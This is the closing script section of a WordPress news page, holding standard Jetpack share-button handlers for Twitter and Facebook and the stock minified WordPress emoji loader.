var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>